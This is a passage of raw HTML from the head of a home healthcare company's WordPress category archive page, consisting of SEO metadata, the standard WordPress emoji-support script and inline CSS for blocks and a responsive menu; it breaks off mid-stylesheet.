

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lhhomecare.com/category/uncategorized/
body_size: 17916
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Uncategorized Archives | Lending Hand Healthcare, Inc.</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic%7COpen%20Sans%3Alight%2Clightitalic%2Cregular%2Cregularitalic%2C600%2C600italic%2Cbold%2Cbolditalic%2C800%2C800italic%7CPT%20Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic%7COpen%20Sans%3Alight%2Clightitalic%2Cregular%2Cregularitalic%2C600%2C600italic%2Cbold%2Cbolditalic%2C800%2C800italic%7CPT%20Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic%7COpen%20Sans%3Alight%2Clightitalic%2Cregular%2Cregularitalic%2C600%2C600italic%2Cbold%2Cbolditalic%2C800%2C800italic%7CPT%20Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;display=swap" /></noscript><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" id="dynamik-viewport"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lhhomecare.com/category/uncategorized/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives | Lending Hand Healthcare, Inc." />
	<meta property="og:url" content="https://lhhomecare.com/category/uncategorized/" />
	<meta property="og:site_name" content="Lending Hand Healthcare, Inc." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lhhomecare.com/category/uncategorized/","url":"https://lhhomecare.com/category/uncategorized/","name":"Uncategorized Archives | Lending Hand Healthcare, Inc.","isPartOf":{"@id":"https://lhhomecare.com/#website"},"primaryImageOfPage":{"@id":"https://lhhomecare.com/category/uncategorized/#primaryimage"},"image":{"@id":"https://lhhomecare.com/category/uncategorized/#primaryimage"},"thumbnailUrl":"https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-01-Managing-Role-Reversal.jpg","breadcrumb":{"@id":"https://lhhomecare.com/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lhhomecare.com/category/uncategorized/#primaryimage","url":"https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-01-Managing-Role-Reversal.jpg","contentUrl":"https://lhhomecare.com/wp-content/uploads/LHHomecare-Blog-01-Managing-Role-Reversal.jpg","width":848,"height":565,"caption":"8287050 - granddaughter embracing her grandmother in wheelchair outdoors"},{"@type":"BreadcrumbList","@id":"https://lhhomecare.com/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lhhomecare.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://lhhomecare.com/#website","url":"https://lhhomecare.com/","name":"Lending Hand Healthcare, Inc.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lhhomecare.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lending Hand Healthcare, Inc. &raquo; Feed" href="https://lhhomecare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Hand Healthcare, Inc. &raquo; Comments Feed" href="https://lhhomecare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Hand Healthcare, Inc. &raquo; Uncategorized Category Feed" href="https://lhhomecare.com/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lhhomecare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://lhhomecare.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lhhomecare.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://lhhomecare.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1715620318' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lhhomecare.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lhhomecare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='branding-extras-style-css' href='https://lhhomecare.com/wp-content/plugins/branding-extras/application/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-438 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 65px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 2%;
  background: #ffa031;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-438:hover, #rmp_menu_trigger-438:focus {
  background: #ffa031;
  text-decoration: unset;
}
#rmp_menu_trigger-438.is-active {
  background: #ffa031;
}
#rmp_menu_trigger-438 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-438 .rmp-trigger-icon-active, #rmp_menu_trigger-438 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-438.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-438.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-438.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-438.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-438 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-438 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-438 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-438 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-438 .responsive-menu-pro-inner, #rmp_menu_trigger-438 .responsive-menu-pro-inner::before, #rmp_menu_trigger-438 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-438.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-438.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-438.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-438:hover .responsive-menu-pro-inner, #rmp_menu_trigger-438:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-438:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-438 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-438 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-438.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 1170px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  nav {
    display: none !important;
  }
  #rmp_menu_trigger-438 {
    display: block;
  }
  #rmp-container-438 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    max-width: 260px;
    background-color: #007fbd;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-438 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #007fbd;
  }
  #rmp-menu-wrap-438 .rmp-menu, #rmp-menu-wrap-438 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-438 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-438 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-438 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-438 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-438 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-438 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #007fbd;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #007fbd;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link:after, #rmp-menu-wrap-438 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link:hover, #rmp-menu-wrap-438 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #ffa031;
    background-color: #ffa031;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 14px;
  }
  #rmp-menu-wrap-438 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #ffa031;
    background-color: #ffa031;
  }
  #rmp-menu-wrap-438 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-438 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #007fbd;
    background-color: #007fbd;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-438 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 14px;
    border-bottom: 1px solid #007fbd;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #007fbd;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #ffa031;
    background-color: #ffa031;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #ffa031;
    background-color: #ffa031;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #007fbd;
    background-color: #007fbd;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-438 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-438 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-438 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-438 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-438 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-438 {
    background-color: #007fbd;
    color: #007fbd;
    text-align: center;
    font-size: 14px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-438:hover {
    background-color: #007fbd;
    color: #007fbd;
  }
  #rmp-menu-title-438 > .rmp-menu-title-link {
    color: #007fbd;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-438 > .rmp-menu-title-link:hover {
    color: #007fbd;
  }
  #rmp-menu-title-438 .rmp-font-icon {
    font-size: 14px;
  }
  #rmp-menu-additional-content-438 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
